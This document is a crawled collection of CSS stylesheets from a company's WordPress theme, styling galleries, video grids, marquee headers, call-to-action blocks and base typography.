  position: relative;
  padding: 0 !important;
}
.resources .gallery-container .d-block{
  height: 100%;
}
.resources .gallery-container .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.resources .gallery-container::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.resources .gallery-container.height-fix::before{
  padding-top: 80% !important;
}
.resources .gallery-container img{
  display: block;
  margin: 0 auto;
  object-fit: cover;
}
.resources .gallery-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.resources .gallery-container:hover .overlay{
  height: 100%;
}
.resources .gallery-container .overlay .content{
  color: white;
  position: absolute;
  bottom: 2rem;
  padding: 0 2rem
}
.resources .gallery-container .overlay h4{
  font-weight: 400;
  color: white;
}
.resources .gallery-container .overlay p{
  color: white;
}
.resources .gallery-container .overlay h4::after{
  content: url('images/green-arrow-right.png');
  vertical-align: middle;
}
.resources .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;
}
.resources .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.resources .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.resources .tile .row.video{
    background-color: #f1f2f3;
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -212
content:
.lets-talk{
  text-align: center;
  background-size: cover;
}
.lets-talk p{
  color: var(--white);
  line-height: 1.75;
}
.lets-talk h3{
  color: var(--white);
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.lets-talk .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
}
.lets-talk .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -405
content:
.single-marquee-block{
    margin: auto -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 496
content:
.marquee-page-title-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

.marquee-page-title-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-video-foreground,
.marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}
.marquee-page-title-block.txt_lt{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs, .marquee-page-title-block.txt_lt #crumbs a{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs a:hover{
  color: #6dbf4c;
}
.marquee-page-title-block h1{
  font-family: 'avenir', 'Open Sans', sans-serif;
  font-size: 42px;
  margin: 10px 0 0 0;
}
.marquee-page-title-block.txt_lt h1{
  color: #f6a81c;
}

.marquee-page-title-block.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}





/*//////////////////////////*/
.marquee-page-title-block.video{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

/*.marquee-page-title-block.video {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}
*/
.marquee-page-title-block.video .marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-block.video .marquee-page-title-video-foreground,
.marquee-page-title-block.video .marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.marquee-page-title-block.video.txt_lt *{
  color: #d55e35;
}

.marquee-page-title-block.video.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.video.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.video.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}


/*-- Temp styles --*/
.marquee-page-title-block.video{
  align-items: center;
  justify-content: center;}
body.home .marquee-page-title-block.video{height:700px;min-height:700px !important;}
.marquee-page-title-block.video .marquee-page-title-video-foreground, .marquee-page-title-block.video .marquee-page-title-video-background video{top:0px;}
.marquee-page-title-block.video .video-container{
display:block !important;
}
/*Set to display block to override mobile setting for testing */



@media (max-width:760px){
  body.home #marqueeVideo {
    max-width: 200%;
    margin-left: -50%;
}
  body.home .marquee-page-title-block.video{
    height:400px !important;
    min-height:0px !important;
  }
  body.home main {
    min-height: 400px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 828
content:
.partner-cta-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.partner-cta-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}
.partner-cta-flex {
  height: 100%;
}
.partner-cta-block.pad-0, .partner-cta-block .pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.partner-cta-block.pad-1, .partner-cta-block .pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.partner-cta-block.pad-2, .partner-cta-block .pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.partner-cta-block.pad-3, .partner-cta-block .pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.partner-cta-block.pad-4, .partner-cta-block .pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.partner-cta-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.partner-cta-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.partner-cta-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.partner-cta-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.partner-cta-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.partner-cta-block .bg-image-link {
  display: block;
  width: 100%;
  height: 100%;
}

.partner-cta-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 10;
}

.partner-cta-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}

.partner-cta-block.txt_lt p,
.partner-cta-block.txt_lt h2,
.partner-cta-block.txt_lt h4{
  color: #ffffff;
}

.partner-cta-block.txt_drk p,
.partner-cta-block.txt_drk h2,
.partner-cta-block.txt_drk h4{
  color: #000000;
}

.partner-cta-block .custom-list-item-bullet {
  display: inline-block;
  border-left: 10px solid #FFFFFF;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-right: 0px solid transparent;
  width: 10px;
  height: 14px;
}

.partner-cta-block.txt_lt .custom-list-item-bullet {
  border-left-color: #FFFFFF;
}
.partner-cta-block.txt_drk .custom-list-item-bullet {
  border-left-color: #000000;
}

.partner-cta-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.partner-cta-video-background {
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.partner-cta-video-foreground{
  position: relative;
  top: 50%;
  width: 100%;
  height: 100%;
}
.partner-cta-video-foreground video {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-top: -25%;
    position: relative;
    display: block;
}

@media (max-width: 767px){
  .partner-cta-block .video-container {
      display: none;
  }

}


/* @media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground {width: 300%;left: -100%; }
} */

/*
.partner-cta-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.partner-cta-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
} */

.partner-cta-block .container{
  z-index: 90;
  position: relative;
}

.partner-cta-block .partner-cta-headline h2 {
  color: #008acf;
}

.partner-cta-block .partner-cta-logos .partner-logo {
  margin-left: 2rem;
  margin-right: 2rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.partner-cta-block .partner-cta-logos .partner-logo:first-child {
  margin-left: 0px;
}
.partner-cta-block .partner-cta-logos .partner-logo:last-child {
  margin-right: 0px;
}


.partner-cta-block .partner-cta-buttons a {
  color: #FFFFFF;
  margin-right: 6rem;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::before {
  border-top: 1px solid #FFFFFF;
  border-left: 1px solid #FFFFFF;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::after {
  background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 48%, rgb(255, 255, 255) 49%, rgb(255, 255, 255) 51%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);
}

@media (max-width: 767px){
  .partner-cta-block .partner-cta-buttons a {
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo {
    margin-left: 0px;
    margin-right: 0px;
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:first-child {
    margin-left: 0px;
    margin-right: 0px;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:last-child {
    margin-right: 0px;
    margin-right: 0px;
  }
}

.partner-cta-block .video-container{
  border: none !important;
}


.partner-cta-block .partner-content{
  position: relative;
  z-index: 15;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -232
content:
.prefooter-block .top{
  background-color: var(--black);
}
.prefooter-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.prefooter-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
}
.prefooter-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -361
content:
.stat-outer-wrapper{
  padding: 50px 4em;
  max-width: 1000px;
  margin: 0 auto;
}
.stat-count{
  font-size: 36px;
  color: black;
  line-height: 52px;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 238
content:
.video-content .video-summary p,
.video-content .video-summary li{
	line-height: 2rem;
}

.video-content{
	padding-top: 1rem;
	padding-bottom: 3rem;
}

.video-content .video-player-container{
	padding: 10px;
	border: 1px solid #efefef;
	width: 100%;
}

.videofile video,
.videofile img,
.youtube iframe{
		width: 100%;
		min-height: 100%;
		min-height: 100% !important;
		padding: 0;
		margin: 0;
		object-fit: cover;
}

.youtube iframe{
	height: 480px;
	position: relative;
}

@media not all and (min-resolution:.001dpcm) { @media {

	.youtube iframe{
		height: 480px;
		right: -6.3%;
	}
}}

.videofile,
.youtube{
    background-color: #000;
    position: relative;
    overflow: hidden;
    cursor: pointer;
		width: 100%;
		border: 1px solid #efefef;
}

 .videofile img,
.youtube img {
	width: 100%;
    position: relative;
    top: 50%;
    left: 0%;
    transform: translate(0%, 0);
    left: 0;
    min-height: 100%;
    opacity: 0.9;
}
.videofile .play-button,
.youtube .play-button {
		margin: auto;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%);
    background-color: transparent;
    z-index: 1;
		transform: translate(-50%, -50%);
}

.videofile .play-button i,
.youtube .play-button i{
  font-size: 4rem;
	transition: all .25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  display: inline-block;
}

.videofile .play-button:hover i,
.youtube .play-button:hover i{
	opacity: 1.0;
	font-size: 5rem;
}

.videofile .play-button:hover i.bye,
.youtube .play-button:hover i.bye{
		transition: all 1s ease !important;
}

.videofile .play-button i.bye,
.youtube .play-button i.bye{
	transition: all 1s ease !important;
	font-size: 0rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 617
content:
.videos .resource-item{
  height: auto !important;
  position: relative !important;
  display: none;
  left: auto !important;
  top: auto !important;
  transform: inherit !important;
}
.videos .resource-gallery{
  height: auto !important;
}
.videos label{
  margin-left: 0;
}

.videos .filter-select{
  padding: 0 1em;
  line-height:2.5em;
  height: 2.5em;
  border: 1px solid #f1f2f3;
  text-transform: none !important;
}

.videos iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.videos .tile .row.case-study,
.videos .tile .row.white_paper,
.videos .tile .row.in_the_news,
.videos .tile .row.video_library,
.videos .tile .row.pdf_resources{
    background: #f1f2f3;

}

.videos .tile h4,
.videos .tile h4 a,
.videos .table-row h4{
  font-size: 19px;
  text-transform: none !important;
  font-weight: 700;
  color: #000;
  margin-top: 30px;
  text-decoration: none;
}

.videos .table-row i{
color :#000;
}

.videos .tile p,
.videos .table-row p{
  font-size: 0.90em;
  color: #000;
}
.videos .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.videos .video-container{
  position: relative;
  padding: 0;
}
.videos .video-container img{
  display: block;
  margin: 0 auto;
}

.videos .video-container:after{
  content: url(images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}

.videos .video-container:hover:after{
  top: 55%;
}
.videos .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.videos .video-container:hover .overlay{
  height: 100%;
}
.videos .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;


}
.videos .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.videos .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.videos .tile .row.video{
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1146
content:
.video-masonry-grid-block {
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.video-masonry-grid-block .video-masonry-grid-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.video-masonry-grid-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.video-masonry-grid-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.video-masonry-grid-block .video-container {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.video-masonry-grid-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.video-masonry-grid-video-foreground,
.video-masonry-grid-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.video-masonry-grid-block .block-corner-title {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-align: right;
  width: 25%;
  position: absolute;
  left: 0px;
  top: 0px;
}

.video-masonry-grid-block .block-corner-title:before {
  content: '';
  width: 100%;
  display: block;
  height: 10px;
  background-color: #d55e35;
}

.video-masonry-grid-block .block-corner-title h2 {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 0.5rem;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .downloadable-resource-item hr {
  border-top: 1px solid #000000;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.video-masonry-grid-block .downloadable-resource-item h3, .video-masonry-grid-block .downloadable-resource-item a h3, .video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a {
  color: #1d2231;
  font-weight: bold;
  font-size: 2rem;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a:hover {
  color: #1d2231;
}

.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a {
  color: #d55e35;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a:hover {
  color: #d55e35;
}

.video-masonry-grid-block .video-masonry-grid-cta {
  margin-bottom: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-transform: uppercase;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before, .video-masonry-grid-block .video-masonry-grid-cta a:after {
  display: inline;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before {
  content: '[';
  margin-right: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a:after {
  content: ']';
  margin-left: 0.5rem;
}




























/*

.video-masonry-grid .list-categories{
  padding: 1rem;
  margin-top: 1rem;
  border-top: 1px solid #000;
}

.video-masonry-grid .list-categories .cat-item{
  list-style: none;
}

.video-masonry-grid .filter-button-group{
  padding: 2rem;
}

.video-masonry-grid .filter-button-group button{
  border: 1px solid #d1d1d1;
  color: #000;
  background: #fff;
  padding: 10px 30px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  font-weight: 500;
  font-size: 1rem !important;
  cursor: pointer;
  outline: none;
  transition: all 0.33s ease;
}

.video-masonry-grid .filter-button-group button.active{
  border: 1px solid #008acf;
}

.video-masonry-grid .filter-button-group button:hover,
.video-masonry-grid .filter-button-group button:active{
  background: #efefef;
  text-decoration: none;
}


.video-masonry-grid h3{
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 24px;
}

.video-masonry-grid .vid-head span{
  background: #000;
  color: #fff;
  font-weight: 600;
  display: inline-block;
  width: 100%;
  padding: 8px 20px;
}*/

.video-masonry-grid-block hr {
  margin-bottom: 2rem;
  border-top: 1px solid #000000;
}

.video-masonry-grid-block .video-grid-item {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.video-masonry-grid-block .video-grid-item .vid-title {
  margin-top: 1rem;
}
.video-masonry-grid-block .video-grid-item .vid-title h6 {
  color: #1d2231;
  font-weight: bold;
  font-size: 24px;
  padding: 0px;
  margin-bottom: 0px;
}

/*.video-masonry-grid .vid-content .vid-summary p{
  background: #fff;
  color: #0c3d75;
  font-weight: 300;
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 8px 20px;
  margin-bottom: 0;
}*/

.video-masonry-grid-block .vid-content .vid-watch {
  background: #fff;
  display: inline-block;
  width: 100%;
  padding: 20px 20px 30px;
}

.video-masonry-grid-block .video-item  {
  padding: 10px;
  margin-bottom: 10px;
}

.video-masonry-grid-block .video-grid-item .vid-image .img-fluid {
  width: 100% !important;
}

.video-masonry-grid-block .video-grid-item .vid-image i {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  font-size: 6em;
  transform: translate(-50%, -50%);
  text-shadow: 2px 2px 16px rgba(0,0,0,0.6);
  transition: all 0.25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.video-masonry-grid-block .video-grid-item .vid-image:hover i {
  font-size: 6.5em;
  text-shadow: 8px 8px 30px rgba(0,0,0,0.6);
}

.video-masonry-grid-block .video-headline {
  padding: 3em 0 0 0;
}

.video-masonry-grid-block .video-sub-headline {
  padding: 1em 0 0 0;
}

.video-masonry-grid-block .video-link {
  padding: 2em 0 3em 0;
}

.video-masonry-grid-block .video-link a {
  left: -10px;
  transition: all 0.25s ease;
}
.video-masonry-grid-block .video-link a:hover {
  left: -50px;
}
/*
.animate_grid {
  opacity: 0;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 6063
content:
/* 
Theme Name: GGC - JohnsByrne Theme
Theme URI: http://www.ggcomm.com/
Author: Goldstein Group Communications
Author URI: http://www.ggcomm.com/
Description: Design by the Goldstein Web Team
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
/* this came with the theme */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{scroll-behavior:smooth}body{line-height:1}a{text-decoration-skip-ink:auto}a[href^="tel"]{color:inherit;text-decoration:none}button{outline:0}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}q{display:inline;font-style:italic}q:before{content:'"';font-style:normal}q:after{content:'"';font-style:normal}textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="reset"],input[type="search"],input[type="password"]{-webkit-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-appearance:textfield}table{border-collapse:collapse;border-spacing:0}th,td{padding:2px}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd,tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del,strike,s{text-decoration:line-through}dt{font-weight:bold}address,cite,var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
.sticky{}.bypostauthor{}.wp-caption{}.wp-caption-text{}.gallery-caption{}.alignright{}.alignleft{}.aligncenter{}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}
.screen-reader-text:focus{background-color:#f7f7f7;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#007acc;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}
.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}
.visually-hidden:not(:focus):not(:active), .form-allowed-tags:not(:focus):not(:active){position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}

/* Global Variables */

:root{
    --primarycolor: #007b89;
    --secondarycolor: #b3dc0e;
    --white: #fff;
    --lightgray: #dfdfdf;
    --midgray: #bbbbbb;
    --darkgray: #7c7c7c;
    --teal: #007b89;
    --green: #b3dc0e;
    --text: #2c2c2c;
    --black: #000; 
    --lightblue: #edf1f6; 
    --generalfont: 'Jost', sans-serif;
    --headerfont: 'Bodoni Moda', serif;
    --linkaccent:"▶";
}

/* Basic Settings */
.textprimary {color:var(--black);}
.textsecondary {color:var(--secondarycolor);}
.textlightgray {color:var(--lightgray);}
.textdarkgray {color:var(--darkgray);}
.textwhite {color:#fff;}
.bgprimary {background-color:var(--teal);}
.bgsecondary {background-color:var(--green);}
.bglightgray {background-color:var(--lightgray);}
.bgdarkgray {background-color:var(--darkgray);}
.bglightblue {background-color:var(--lightblue);}

body, html, p {
  font-family: var(--generalfont);
  font-size: 19px;
  font-weight: 400;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 22px;
}
body{
  overflow-x: hidden;
}
p {
    margin-bottom:20px;
    line-height: 1.75;
}
b, strong {
  font-weight: 700;
}
h1 {
  font-family: var(--headerfont);
  font-weight: 700;
  font-size: 4rem;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h2 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 36px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h3 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 32px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h4 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 28px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h5 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
a {
  color: var(--teal);
  text-decoration: none;
}
a:hover {
  color: var(--green);
}
li {
    margin: 0 0 20px 20px;
}
.fake-h1{
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.blog .fake-h1{
  font-size: 4em;
}
@media screen and (max-width: 767px){
  h1, h2, .fake-h1 {font-size: 3rem !important;}
}
/* Misc Settings */
.clearfix{ clear: both;}
.aligncenter{ display: block;margin: auto;}
.alignleft{ display: block;float: left;}
.alignright{ display: block;float: right;}
.text-center{text-align:center;}
